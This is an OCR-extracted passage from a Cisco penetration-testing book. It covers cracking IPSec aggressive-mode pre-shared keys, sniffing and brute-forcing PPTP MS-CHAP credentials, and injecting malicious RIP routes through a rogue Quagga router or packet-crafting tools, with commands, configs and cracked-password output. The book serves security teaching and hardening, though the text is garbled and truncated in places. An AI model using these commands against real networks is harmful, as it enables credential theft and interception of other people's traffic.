

Ending ike-scan  $1.7: 1$  hosts scanned in  $110.430$  seconds  $(0.01$  hos 1 returned handshake; 0 returned notify

As you can see, the ike-scan was able to determine one of the transform sets supported by our test host in the main exchange mode and identified it as running WatchGuard Firebox or Gnat Box. In fact, starting from IOS 12.2, Cisco IOS has a backoff pattern similar to these two devices.

By def ault, an IOS router would accept the aggressiv e exchange mode, unless specif ically disabled with a crypto isakmp aggressive-mode disable command. Since we know one of the Internet Security Association and Key Management Protocol (ISAKMP) policies, let's try to force the target to switch into the aggressive exchange mode with the following command:

arhontus / # ike-scan -v -A --trans  $1,2,1,2$  --dhgroup=2 --lifeti --id=192.168.77.6 192.168.66.202

Starting ike-scan 1.7 with 1 hosts (http://www.nta-monitor.com/ik --- Pass 1 of 3 completed

192.168.66.202 Aggressive Mode Handshake returned SA=(Enc=DES Ha Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=3600)

VID=12f5f28c457168a9702d9fe274cc0100 (Cisco Unity)

VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection)

VID=59d8f25cf4026f1e1b8db29b5dffa0f3 VID=09002689dfd6b712 (XAUTH) (128 bytes) ID(Type=ID\_IPV4\_ADDR, Value=192.168.66.202) Nonce(20 (20 bytes)

Ending ike-scan  $1.7: 1$  hosts scanned in  $0.667$  seconds  $(1.50$  hosts returned handshake; 0 returned notify

In this example, we were able to initiate the key exchange in the aggressive mode. As y ou might already know, PSK and the aggressiv e exchange mode combination is a disaster waiting to happen. Not only can the PSK of the connection be cracked, but it is also possible to consume excessiv e CPU cy cles of the node, creating a DoS attack. We will not go into the theory explaining how the attack works, but y ou can read about it in more detail at *http://www.ima.umn.edu/~pliam/xauth/*; we will show the practical attack against the Cisco 2600 series router.

Once y ou hav e obtained a successf ul response from the serv er, y ou can save this information for offline cracking using the -Pfilename option. Next, fire off psk-crack, which is a part of the ike-scan suite. Psk-crack runs a dictionary attack by def ault, and then continues with pure brutef orcing if the dictionary attack has failed. You can specify the dictionary file as well as the required charset and password length.

arhontus / # time ./psk-crack --bruteforce=5 psktest Starting psk-crack in brute-force cracking mode Brute force with 36 chars up to length 5 will take up to 60466176 iterations key "janka" matches SHA1 hash ae993bf8f60afdf2fa49013dcbc03daa571 Ending psk-crack:  $17759468$  iterations in  $140.094$  seconds  $(126768)$ . iterations/sec)

real 2m20.097s user 1m57.720s sys 0m0.271s

In the brutef orcing mode, on the AMD XP 2500+, it took less than 2 minutes to discov er the PSK. To improve the efficiency of the cracking process, the authors of the tool recommend y ou compile the suite in the f ollowing way : ./configure –with-openssl. Thus, y ou can improv e the speed of brutef orcing by approximately 2.5 times. Obv iously, the example PSK was only five characters in length and the charset included only *0123456789abcdefghijklmnopqrstuvwxyz* characters. The usual strong password rules reign: the longer and more complex the PSK, the more difficult or even impractical it is to bruteforce, and the maximum length of the PSK on IOS-based dev ices can be up to 128 characters. You can f urther increase y our chances of successf ully cracking the shared key by generating a large dictionary f ile using John the Ripper and its ability to employ character frequency tables to get as many passwords as possible within a limited time and run it with psk-crack.

From the administrator's perspectiv e, it is possible to switch from the PSK mode to the certif icate-based node authentication, but it might be considered too complex and of little practical use in the site-to-site IPSec tunnel with only two participating nodes, so y ou are more than likely to come across PSK authentication situations when pentesting. Frankly, there is no reason for you to use the aggressive exchange mode, and a good solution to avoid security concerns associated with its use is to disable the aggressive mode and switch to the main mode exchange. Be aware that the use of PSK ev en in the main mode exchange can still be dangerous, but the job of the

attacker is far more difficult, since she would need to execute a man-in-themiddle attack and forge the DH public key.

Another (MS Windows–based) utility that can be used to determine v ulnerable IPSec hosts is ikeprobe.exe. It automatically adv ances through v arious IKE transforms trying to force the responder into the aggressive mode. IKEProbe can create a proposal with the following ciphers: DES, 3DES, AES-128, and CAST. The standard MD5 and SHA1 are used for the hash function and Diffie-Helman groups 1, 2, and 5 are supported.

IKEProbe 0.1beta (c) 2003 Michael Thumann (www.ernw.de) Portions Copyright (c) 2003 Cipherica Labs (www.cipherica.com) Read license-cipherica.txt for LibIKE License Information IKE Aggressive Mode PSK Vulnerability Scanner (Bugtraq ID 7423)

```
Supported Attributes
Ciphers : DES, 3DES, AES-128, CAST
Hashes : MD5, SHA1
Diffie Hellman Groups : DH Groups 1,2 and 5
Usage: ikeprobe.exe [peer]
```
Simply specify the peer you want to examine and fire it off.

One more tool dev eloped by Anton Rager from Av ay a Networks that is useful to have during the enumeration of IPSec networks is IKEProber.pl. You can use it to create v arious ty pes of proposals and watch the response from the server:

```
arhontus / # perl IKEProber.pl --help
ikeprober.pl V1.13 -- 02/14/2002, updated 9/25/2002
        By: Anton T. Rager - arager.com
Error: Must supply options
Usage:
-s SA [encr:hash:auth:group]
-k x|auser value|user value [KE repeatedX times|ascii supplied|he
-n x|auser value|user value [Nonce repeatedX times|ascii supplied
-v x|auser value|user value [VendorID repeatedX|ascii_supplied|he
```

```
-i x|auser value|user|rawip value [ID repeatedX|ascii_supplied|he
-h x|auser value|user value [Hash repeatedX|ascii_supplied|hex_su
-spi xx [SPI in 1byte hex]
-r x [repeat previous payload x times]
-d ip address [Create Init packet to dest host]
-eac [Nortel EAC transform - responder only]
-main [main mode packet instead of aggressive mode - logic will kcorrect init/respond]
-sa_test 1|2|3|4 [1=86400sec life, 2=0xffffffff life, 3=192 group
 byte TLV attrib]
-rand randomize cookie
-transforms x [repeat SA transform x times]
```
Anton has also dev eloped a tool that can be used to crack the PSK, called ikecrack- snarf. The idea is similar to the ike-scan mentioned prev iously, but in order to crack the PSK successf ully an attacker would need to obtain the dump of the aggressiv e mode IKE exchange between the client and serv er. Prov iding an attacker positions himself in a way to be able to intercept the communication, he can dump the exchange using  $t_{CD}$  - dump nxq > logfile.dat and execute

arhontus / # perl ikecrack-snarf-1.00.pl <target IP>.500

to fetch the values from the dump file and start bruteforcing.

Alternativ ely, it is possible to fill in the desired fields in the body of the tool and set the static test to 1. You can also set other parameters of the ikecrack-snarf, such as the character set. Sample output of the ikecrack-bsnarf follows:

```
arhontus /# perl ikecrack-snarf-1.00.pl
```

```
Initiator_ID -
Responder_ID - Type is IPv4: 10.64.1.1
Responder Sent MD5 HASH_R : 7657615908179c0d7ddb6712f3d0e31e
```

```
Starting Grinder.............
```

```
Reading Dictionary File
Starting Dictionary Attack:
No matches
Starting Hybrid Attack:
No matches
Starting Bruteforce Attack:
Character Set: abcdefghifklmnopgrstuvwxy6 7 8 9 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
Character 1 Done : Time 0 seconds
Character 2 Done : Time 0 seconds
match with xxx
Calc MD5 HASH_R : 7657615908179c0d7ddb6712f3d0e31e
Calc SKEYID : 2d930e484c38b13cb4c0a091e9798dab
Elapsed Time : 3 seconds
```
## **Cisco PPTP Hacking**

**Attack**



<u> London a componente de la componente de la componente de la componente de la componente de la componente de la</u>

Another common ty pe of VPN supported by Cisco dev ices is Point-to-Point Tunneling Protocol (PPTP). Initial specif ication of the protocol was stated in RFC 2637 in July 1999. PPTP is implemented as a Point-to-Point Protocol (PPP) session ov er GRE and allows the tunneling of PPP frames across an IP backbone. Sev eral authentication mechanisms are supported, including Password Authentication Protocol (PAP), Challenge Handshake

Authentication Protocol (CHAP), Extensible Authentication Protocol (EAP), MS-CHAP, and MS-CHAPv 2. MS-CHAPv 2 is probably the most common PPTP authentication mechanism on modern networks, and it is the main target of attacks described in this section.

Cisco dev ices can act both as a client establishing a connection and as a serv er accepting connections from the remote hosts. The initial v ersion of the Microsoft PPTP was scrutinized by Bruce Schneier and Dr. Mudge, who recommended against its use. The newer v ersion, MS-CHAPv 2, was dev eloped to eliminate the issues discov ered by Schneier and Co., but in situations for which data confidentiality is considered to be of critical importance, we recommend using IPSec instead of PPTP.

PPTP VPNs are susceptible to sniffing attacks, and if an attacker manages to intercept a PPTP MS-CHAP challenge/response session, she can obtain the hash used for authentication. One of the tools that can be used is Anger, dev eloped by Aleph One. As described by the author of the tool, Anger is a PPTP sniffer and attack tool. It sniffs the MS-CHAP challenge/response and outputs it in a f ormat suitable f or f urther input into the L0phtcrack password cracking program. No recent v ersion of L0pht is running on Linux, so Linux users might consider cracking the hash with John the Ripper if it is patched for proper NT hash-cracking support.

If the MS-CHAPv 1 authentication is used (nev er mind the reasons—such cases still exist in the wild), Anger can attempt to spoof the password change command from a serv er, requesting a user change his password. If the user does as told, all currently used hashes can be discov ered together with the new ones. It is possible to use the obtained hashes with a modified v ersion of the PPP client in Linux to log in to the network without actually knowing the user password. Howev er, such situations are quite rare nowaday s, and security -aware sy stem administrators would use MS-CHAPv 2 f or PPTP authentication.

To use MS-CHAPv 2 authentication, y ou need to issue ppp authentication ms-chap-v2 and ppp ms-chap refuse commands on a router. To use the stronger 128-bit RC4 encryption, issue ppp encrypt mppe 128 required. In such situations, you can still sniff out the hash.

You can download Anger from *http://www.packetstormsecurity.org/Crackers/NT/l0phtcrack/anger.tar.gz.* Unpack and compile it in the f ollowing manner:

gcc -o anger anger.c in\_cksum.c -lcrypto -lpcap

You would need to use other means to make sure that the challenge/response traffic is seen on y our interface, and we have already discussed how it can be done. Run Anger with the f ollowing options and watch the hash appear in the pptp-hash file:

arohntus / # ./anger -d eth0 pptp-hash arhontus / # cat ./pptp-hash arhont (Server 192.168.19.99 Client 192.168.46.66):0:7C1759657B10 00000000000000000000000000 000:167E0D02057C71C70CB3595F10153DB04CB762A391F68C2B

You must disable cracking of LANMAN hashes in the L0phtcrack when running it, since it does not understand the all-zeroes LANMAN response f ield as inv alid and will attempt to crack it.

We can use another excellent tool to crack PPTP passwords: asleap-imp. Since EAP-LEAP uses a modif ied v ersion of the MS-CHAPv 2 authentication, a tool for cracking EAP-LEAP can also be used for PPTP cracking. Sample output of such attack is prov ided here:

arhontus /  $\#$  ./asleap -r pptp\_int -f words.db -n words.idx asleap 1.4 - actively recover LEAP/PPTP passwords. <jwright@hasbo Using the passive attack method.

Captured PPTP exchange information:



password: testtest

If for some reason you cannot intercept the authentication traffic, you can still attack the PPTP serv er by brutef orcing the password. One of the utilities that's helpful is the thc-pptp-bruter. As you have probably guessed from the name, the tool was dev eloped by The Hackers Choice group, and at the time of writing the latest release is v 0.1.4. You can download it from *http://www.thc.org/releases.php.*

## arhontus / # thc-pptp-bruter

thc-pptp-bruter [options] <remote host IP>

- -v Verbose output / Debug output
- 
- -W Disable windows hack [default: enabled]
- -u <user> User [default: administrator]
- -w <file> Wordlist file [default: stdin]
- $-p < >$  PPTP port [default: 1723]<br>-n < > Number of parallel tries
- Number of parallel tries [default: 5]
- -1 < > Limit to n passwords / sec [default: 100]

This Windows hack reuses the link control protocol (LCP) connecti with the same caller ID. This gets around Microsoft's anti-brutef protection. It's enabled by default.

The use of the tool is pretty straightforward: just pipe a dictionary file into the thc-pptp-bruter and specif y both the username and the host y ou are attacking. Note that upon connecting to the dev ice, y ou would see some brief inf ormation about the host to which y ou are connecting, such as "Hostname 'c2611wooter', Vendor 'Cisco Sy stems, Inc.', Firmware: 4608." This is a useful method of remote application lay er fingerprinting.







## **SUMMARY**

The presence of a redundancy protocol, a firewall, or a VPN tunnel makes y our network infrastructure more secure. Or does it? Security countermeasures are only as good as their installation and support specialists. A redundancy protocol that would allow an impostor to spoof y our gateway address, a firewall that can be by passed, or a VPN tunnel that can be cracked (or is not secure at all) are gaping holes in y our network and disasters waiting to happen. Ev en more, these are sly gaping holes, since the v ery presence of the saf eguards mentioned creates a f alse sense of security and inv incibility.

Underestimating y our enemy and ov erestimating y our def enses is the worst thing that may happen on a battlef ield, digital or not. Follow through with the hardening recommendations presented in this chapter and don't let it happen to y ou.





# **Chapter 14: Routing Protocols Exploitation**

Because the words *Cisco* and *router* are nearly sy nony mous, a book on Cisco-related hacking and security cannot exist without a chapter dev oted to exploitation of routing protocols. In fact, dwelling on routing-related attacks is an excellent way to finish this tome. Of course, the majority of routing protocols, except for Cisco proprietary Interior Gateway Routing Protocol (IGRP) and Enhanced Interior Gateway Routing Protocol (EIGRP), are IETF standards. Nev ertheless, the chances are that in the majority of cases those Open Shortest Path First (OSPF) or Border Gateway Protocol (BGP) v ersion 4 packets f lowing through the network are sent and receiv ed by Cisco routers or other Cisco appliances. Thus, it makes sense to cov er attacks against all commonly used TCP/IP routing protocols in this book.

## **INTRODUCTION TO ROUTING ATTACKS**

In Chapters 12 and 13 we have mentioned quite a variety of Layer 2 Address Resolution Protocol (ARP), Hot Standby Routing Protocol (HSRP), and Generic Routing Encapsulation (GRE) attacks aimed at redirecting traffic on the network, bending it in accordance to an attacker's will. Traffic redirection can be accomplished by employing Dynamic Host Configuration Protocol (DHCP), but we didn't dwell on this since it is too generic and hardly Cisco-related. Rerouting packets using Internet Control Message Protocol (ICMP) redirects and ICMP router adv ertisement/solicitation (ICMP Router Discov ery Protocol, or IRDP) is also possible; howev er, Cisco routers would not normally alter their routing tables (as seen with a show ip route command) after receiving these ICMP packets. We have verified this fact in a testing lab using Hping2, SING, Nemesis, and ICMP utilities from IRPAS. A few exceptions to this rule do exist, though. For example, a Cisco router with turned-off IP routing (no ip routing) would add gateway s adv ertised by ICMP redirects, or ip irdp could be enabled on a router interface by a sy stem administrator (possibly under the inf luence of bizarre hallucinogenic substances). Since this is not a v ery likely ev ent, though, we'll skip describing ICMP rerouting attacks here.

We should always distinguish between traffic redirection attacks and routing attacks. These two are similar but not identical attack ty pes. Routing attacks are alway s launched at the network lay er of the OSI model. Nev er mind the f act that Routing Inf ormation Protocol (RIP) operates ov er UDP and BGP operates ov er TCP. Logically, these two protocols are still Lay er 3 protocols with functionality specific for the network lay er. Traffic redirection can be done on lay ers below and abov e that (consider DNS spoof ing). The majority of traffic redirection attacks we have described are local and confined to a single LAN segment. Routing attacks can be remote, and the changes they induce can propagate far throughout v ast networks. In particular, this applies to BGP attacks that can affect multiple autonomous systems at once. Routing attacks inv olve a much finer, more intelligent traffic manipulation than redirection attacks not related to specif ic routing protocols. Tweaking BGPv 4 attributes prov ides a v ery good example of this.

Routing attacks can come in sev eral f lav ors:

- **An attack using a subverted router** A *subverted router* is taken ov er by a cracker and used to gain f urther control ov er the hacked network.
- **An attack using a rogue router** A *rogue router* is an unauthorized router deploy ed by an attacker on the network. If a routing updates authentication mechanism is absent or by passed, such a router can participate in the routing process on the network and alter it in accordance with the attacker's needs. A rogue router can be a machine running a general purpose OS, such as some UNIX flav or with a routing sof tware suite installed. Alternativ ely, an attacker can inject illicit routing updates into the network using packet-craf ting tools, such as Nemesis, Spoof , or IRPAS.
- **An attack using a masquerading router** A *masquerading router* is a roque router that spoofs a legitimate router's identity to gain access to the routing domain. This can be done to by pass access lists and may inv olv e source routing attacks. An example of such an attack prov ided in this chapter is impersonating a legitimate BGP neighbor.

In addition, an attacker can take ov er a router by exploiting a f law in processing routing data. While not really a routing attack, it is a threat to be reckoned with, and we are going to describe one such potential attack.

The end result of any routing attack is the redirection of traffic on the network. To accomplish this, an attacker can do the following:

- Alter the metric of a route (usually to a value indicating the pref erence of a malicious route inserted)
- Alter the advertised network's netmask: remember that the more specif ic, longest netmask route alway s has pref erence
- Alter policy routing, route redistribution, and administrativ e

distance (rare)

Delete the route or cause a denial of service (DoS) to an inv olv ed router

The traffic can always be "blackholed", which will create a DoS condition. Another way to DoS the whole network is to cause a constant recalculation of all routing tables through it. This is somewhat similar to the eternal Spanning Tree Protocol (STP) root bridge elections we rev iewed earlier in the book. The data can also be redirected through a lowend router that is unlikely to handle a large amount of traffic. This will lead to packet loss and may crush that router. DoS is not the primary aim of routing protocols' exploitation, howev er threatening it may be. The traffic can be rerouted through a host controlled by the attacker for further sniffing and modif ication. It can also be directed outside the attacked network to by pass the firewall and create an information leak. Yet another interesting application of malicious traffic rerouting is directing the traffic through a path that by passes an intrusion detection sy stem (IDS) sensor to av oid another attack's detection.

Because ev ery routing domain is different in terms of both protocol settings and topology, in the majority of cases it is not possible to prov ide "canned" prescriptions of routing attacks. An attacker will hav e to study the topology and routing architecture of the target network in detail, and only when the complete and precise network enumeration is done can she inject malicious updates into it. Thus, the aim of this chapter is to prov ide guidance on how to set up rogue routers or inject malicious updates into the network using a v ariety of packet-craf ting tools. We will also elaborate on the ty pes of packets to be injected. Howev er, y ou will have to decide for y ourself on the exact content of malicious updates to be sent, on the basis of y our specif ic penetration needs and network enumeration studies.







## **SETTING UP A ROGUE ROUTER**

Many of the attacks we describe inv olv e setting up the cracker's machine as a roque or masquerading router. This is an essential skill for any one interested in attacking routing protocols that must be mastered in order to succeed. Sev eral packages exist that allow y our machine to participate in the routing protocol communication. We hav e selected Quagga (http://www.quagga.net/) as a sof tware routing suite optimal for the task for the following reasons:

- Its syntax is similar to that of IOS; thus, someone familiar with Cisco routers will hav e little trouble working with Quagga.
- It is an actively maintained and updated fork of the ceased Zebra project.
- It supports all main nonproprietary routing protocols.
- It is open source and free, so you can modify it to meet your  $\blacksquare$ ends-for example, to send corrupt routing updates.
- Quagga is known to run on three different platforms: Linux, BSD, and Solaris.

Depending on y our distribution of Linux, y ou may consider v arious options for installing this wonderful suite, as the maintainers provide binaries for Fedora, Debian, and Solaris as well as the ebuild for Gentoo. If you use any other packaging sy stem, y ou would need to compile the package y ourself from the source code. At the moment of writing, the latest stable release is 0.98.4, which y ou can download from the main site of the project in the download section. First, unpack the tarball by executing the f ollowing:

arhontus / # tar xvzf quagga-0.98.4.tar.gz arhontus / # cd quagga-0.98.4

Numerous options are av ailable for fine-tuning the Quagga packages, but the def ault installation should be suitable for most users, so just continue and execute the following:

arhontus quagga-0.98.4 # ./configure && make && make install

By def ault, Quagga is built to run under user and group *quagga*, so make sure you create such a user and group.





# **ATTACKING DISTANCE-VECTOR ROUTING PROTOCOLS**

Distance-v ector routing protocols use Bellman-Ford's algorithm (sometimes called the Ford-Fulkerson algorithm) to determine how the data is going to be routed. This decentralized routing algorithm requires that each router inf orms its neighbors of its routing table contents.

First, the router calculates the distances between itself and all other nodes within the routing domain and stores this information as a table. Then the contents of the table are sent to the neighboring routers. When a router receiv es distance tables from its neighbors, it calculates the most appropriate routes to all adv ertised addresses and updates its own table to ref lect any changes. This is why distance-v ector routing is also called *routing by rumor*. The choice of the appropriate route is def ined by the routing protocol metric.

The two most common distance-v ector TCP/IP routing protocols are RIP (av ailable in v ersions 1 and 2) and Cisco IGRP. The IP RIP metric is simply the amount of hops between the participating routers. The IGRP metric is more complex and by default employs both link bandwidth and delay: howev er, it can also take into account link reliability, load, and maximum transmission unit (MTU) if configured to do so.

## **Attacking RIP**

RIP is the first TCP/IP routing protocol to be widely deployed and used. While it has plenty of limitations (such as the limited size of the routing domain and slow conv ergence time), RIP still has its place on modern networks. This is partially due to inertia, partially due to RIP being easy to conf igure, and partially because many network appliances still do not support other, more adv anced routing protocols. In addition, RIP scales perf ectly on small networks and has adv antages when compared to static routing. Thus, the attacks against RIP are as actual and as efficient now as they were in 1995. The main difference is that the latest version of RIP, version 2, does

support routing updates protection utilizing key ed MD5 for cryptographic authentication of the packet. Attackers may still try to decry pt the hash or replay packets to join the routing domain, though. Lazy or ignorant sy stem administrators of ten do not use av ailable authentication or employ a plaintext password instead of the MD5-based one. And a window of opportunity exists in try ing to downgrade RIPv 2 to RIPv 1 (which doesn't support any update authentication at all) by broadcasting RIPv 1 updates onto the network. All these attacks—together with the actual malicious route insertion v ia RIP constitute the main content of this section.

## **Malicious Route Insertion via RIP**

**Attack**



RIP is connectionless and runs ov er UDP (port 520). Thus, if the authentication is absent or by passed, it is easy to send acceptable packets to a RIP router. First, the attacker would have to identify such a router by sniffing for RIP updates that are broadcast every 30 seconds (by default) or when the network topology changes. Alternativ ely, a remote attacker can identify RIP routers by scanning for UDP port 520 (reinforcing the scan with Nmap protocol scanning,  $-$ so), or, ev en better, by asking the RIP daemon for information. This can be done using the ass utility from Phenoelit's IRPAS. A detailed example of how this utility is used to enumerate RIP routers on the network was presented in Chapter 4, so there is no need to repeat it here. Of course, an attacker can target a specif ic router rather than a whole network by running a command like this,

where 1 or 2 is the RIP v ersion. Or it is possible to use rprobe from humble,

arhontus / # rprobe -a -v <router IP>

where  $-v$  indicates RIPv 2. Unlike ass, rprobe won't capture any data for y ou and y ou will need a sniffer running on the same interface—for example, arhontus /  $\#$  tcpdump -i eth0 host <router IP> -vv-to see the replies from a router. Here's an example:

```
arhontus / # tcpdump -i eth0 host 192.168.66.202 -vv
tcpdump: listening on eth0, link-type EN10MB (Ethernet), cap
\langleRIP request is sent with rprobe -a -v 192.168.66.202>
22:47:20.941167 IP (tos 0x0, ttl 64, id 0, offset 0, flags [
52) tester.arhont.com.route > tested.arhont.com.route: [udp
        RIPv2, Request, length: 24
        0x0000 \cdot 0102 0000 0000 0000 0000 0000 0000 0000
        0x0010: 0000 0000 0000 0010
22:47:20.944184 IP (tos 0xc0, ttl 255, id 0, offset 0, flags
length: 72) tested.arhont.com.route > tester.arhont.com.rout
        RIPv2, Response, length: 44, routes: 2
          AFI: IPv4: 192.168.30.0/24, tag 0x0000, metric: 1,
 self[|rip]
         0x0000: 0202 0000 0002 0000 c0a8 1e00 ffff ff00
         0x0010: 0000 0000 0000 0001 0002 0000 0000 0000
         0x0020: 1900 0000 686f 7374 2031 3932
```
Once y ou are sure that RIP is running, its v ersion is known, the authentication is absent or plaintext, and the network topology is determined, y ou can plan an injection attack. The simplest case of such an attack is redirecting the traffic through your own machine, on which a sniffer and other attack sof tware is running. Another possible case is redirecting traf f ic through a different host under your control. Don't forget that the RIP routing domain is limited by 15 nodes and y ou cannot add an additional node to the path already consisting of 15 routers without cutting one of the routers away. Of course, a host through which the traffic is redirected should have f orwarding enabled:

arhontus /  $\#$  echo 1 > /proc/sys/net/ipv4/ip\_forward

```
arhontus / # fragrouter -B1
```
Then y ou should adv ertise y our host as a RIP router with a metric f av orable for the route to the network or host traffic to which you want to intercept. This can be done with Quagga or another routing sof tware suite.

Bef ore we start attacking and injecting malicious routers, we need to make sure that you are familiar with configuring Quagga and are able to join a legitimate routing domain.

A ty pical configuration file of the ripd daemon would look similar to the f ollowing, where we use v ersion 2 of the RIP protocol with a single authentication key :

```
!
! Zebra configuration saved from vty
! 2005/08/12 23:44:33
!
hostname legitimate.ripd
password 8 jhahnGuSsan.g
enable password 8 Cb/yfFsI.abqs
log file /var/log/quagga/ripd.log
service advanced-vty
service password-encryption
!
!
key chain dmz_auth
key 1
  key-string secret_key
!
interface eth0
 description DMZ_network
 ip rip authentication mode md5 auth-length old-ripd
 ip rip authentication key-chain dmz_auth
!
router rip
```
or

version 2 redistribute connected network 192.168.20.0/24 ! line vty exec-timeout 30 0

!

Imagine a situation in which y ou took ov er a Linux host on a LAN and y ou want to reroute the traffic going from one of the other hosts on the network that uses RIP to http://www.cisco.com through y our machine. We assume that y our updates get accepted by the target host. So, next y ou need to inject a malicious route into the routing table on the target machine to make y our host a gateway for traffic going to http://www.cisco.com. You need to configure y our host to allow for forwarding of the traffic by enabling it in the /proc:

arhontus / # echo 1 > /proc/sys/net/ipv4/ip\_forward

Next, if y ou want both the outgoing and incoming packets to be routed through y our machine, y ou would need to use Network Address Translation (NAT) to translate the traffic coming from the victim hosts so that the def ault gateway on y our network would return the packets to y our machine for sending on to the target rather than sending them directly. Since you are on the same network segment as the target, the gateway router would send the returning packets directly to the host. If the def ault gateway also participates in the routing domain, y ou can poison its routing table as well. The route poisoning maniacs would choose the latter way, while the attacker who wants to stay silent would choose the former. The "NATing" can be easily set up with the Netfilter suite found on ev ery Linux machine:

arhontus / # iptables -t nat -A POSTROUTING -o eth0 -s victi --to-source your IP

Af ter the preparations are done, y ou'll inject the route. A word of precaution: y ou need to know whether the gateway accepts y our routing updates, and if so, y ou would need to send the routing update to the unicast address of y our v ictim rather than sending it to the multicast to av oid routing loops.

The standard redistribution of the static route into the routing domain would not work, since if y ou set the static route to the host on the Internet to be routed through y our machine by using the normal kernel procedures, y ou would not be able to access this host yourself. Fortunately for us, the dev elopers of the Quagga suite hav e f oreseen such a situation and included a mechanism that allows y ou to inject a static route without setting it in the kernel's routing table. A sample portion of the ripd config file that does the job is shown here:

router rip version 2 default-information originate neighbor 192.168.20.200 route 198.133.219.25/32

Here the neighbor option is set to send the RIP update to the target machine only ; the default-information originate option allows y ou to create the RIP-specif ic static route, specif ied by the route command. Voilà! You can see the traffic flying through your host.

This approach has an obv ious adv antage of sending regular RIP updates. Howev er, it is somewhat cumbersome to install and conf igure a f ull routing suite for a simple attack against RIP. Thus, you can use v arious packet generating utilities to reach the same goal. For example, you could use srip from humble:

arhontus / # srip <RIP version> -n <netmask> <malicious rout <targeted RIP router IP> <destination host or network IP> <m

Here the <malicious router IP> is the machine through which you want to redirect the traffic and  $\triangleleft$  destination host or network IP> is the address to which the data is initially sent. As for <metric>, 1 is usually a good setting.

You can also use ipmagic from the IP Sorcery packet crafting suite (http://www.freshmeat.net/projects/ipsorcery/) for a more granular RIP packet injection:

arhontus / # ./ipmagic Usage: ./ipmagic [options] IP: [-is|-id|-ih|-iv|-il|-it|-io|-id|-ip] -is: source host or address def. 127.0.0.1 -id: source destination or address def. 127.0.0.1 -ih: IP header length def. 5 -iv: IP version def. 4  $-i1$ : Time-to-Live def. 64 -it: Type-of-Service def. 0  $-io:$  IP frag offset  $(D)$  on't Fragment $(M)$ ore Fragments $(F)$ ra -ii: IP packet ID for fragmentation def. 0 -ip: IP protocol [TCP|UDP|ICMP|IP] def. TCP -iO: IP options <skip> UDP: [-us|-ud|-ul] -us: UDP source port def. rand() -ud: UDP destination port def. 161 -ul: UDP length RIP: [-uR|-uRc|-uRv] -uR: Send default RIP packet to port 520 -uRc: RIP command [RO|RS|TN|TF|SR|TO|TS|TA|UO|US|UA] de For a list of RIP commands run program with -h rip -uRv: RIP version [1|2] def. 2 Note: Entry Tables should be used with response packets [RS|T] -uRa(1|2|etc.): RIP Entry table Address exmp. -uRa1 -uRn(1|2|etc.): RIP Entry table Netmask, exmp. -uRn2 -uRh(1|2|etc.): RIP Entry table Next Hop, exmp. -uRn(nu -uRm(1|2|etc.): RIP Entry table Metric -uRr(1|2|etc.): RIP Entry table Route Tag -uRe: Add default RIP Entry table to packet <skip> arhontus / # ./ipmagic -h rip RIP Commands [RQ|RS|TN|TF|SR|TQ|TS|TA|UQ|US|UA] RS: Response Packet RQ: Request Packet TN: Trace On TF: Trace Off

- SR: Sun Reserved
- TQ: Triggered Request
- TR: Triggered Response
- TA: Triggered Acknowledgement
- UQ: Update Request
- UR: Update Response
- UA: Update Acknowledgment

The presence of the triggered request and response function allows a faster routing domain topology change as compared to injecting a simple update. In addition, a flood of changing triggered requests and responses is an efficient way to DoS the whole network if y our aim is to wreak hav oc.

Alternativ ely, Jeff Nathan's Nemesis (http://www.nemesis.sourceforge.net/) can be employed. Type man nemesis-rip or visit http://www.nemesis.sourceforge.net/manpages/nemesis-rip.1.html for detailed instructions on using this great tool.

arhontus / # nemesis rip help RIP Packet Injection -=- The NEMESIS Project Version 1.4beta RIP usage:

rip [-v (verbose)] [options]

RIP options:

- -c <RIP command>
- -V <RIP version>
- -r <RIP routing domain>
- -a <RIP address family>
- -R <RIP route tag>
- -i <RIP route address>
- -k <RIP network address mask>
- -h <RIP next hop address>
- -m <RIP metric>
- -P <Payload file>

UDP options: -x <Source port>

-y <Destination port>

IP options:

- -S <Source IP address>
- -D <Destination IP address>
- $-I$   $<$ IP ID $>$
- -T <IP TTL>
- -t <IP TOS>
- -F <IP fragmentation options>
- 
- -F[D],[M],[R],[offset]
- -O <IP options file>
- Data Link Options:
- -d <Ethernet device name>
- -H <Source MAC address>
- -M <Destination MAC address>

Another packet generating utility that you can use to craft custom RIP packets is Spoof , av ailable from

*http://www.cs.ucsb.edu/~rsg/Routing/download.html*. Edit the defaultRip.txt file in Spoof's config directory to set the route you want to inject.

All end-user packet generators mentioned so far have one disadvantage: they do not send authenticated RIP packets. Of course, y ou can set a guessed or cracked RIP password in Quagga.

In the preceding example, we showed the sample config file for the  $\text{right}$ daemon that allowed y ou to join the routing domain with authentication. Howev er, it is also possible to use the RIP authenticated packet option in the RIP module of sendIP (*http://www.earth.li/projectpurple/progs/sendip.html*):

arhontus / # ./sendip -p rip -v Arguments for module rip: -rv x RIP version Default: 2 -rc x RIP command (1=request, 2=response, 3=traceon

```
4=traceoff (obsolete), 5=poll (undocumented), 6=poll entry (
                  Default: 1
    -re x Add a RIP entry. Format is: Address family:
tag:address:subnet mask:next hop:metric
            Default: 2:0:0.0.0.0:255.255.255.0:0.0.0.0:16,
be left out to use the default
   -ra x RIP authenticated packet, argument is the pass
not use any other RIP options on this RIP header
    -rd RIP default request get router's entire routing
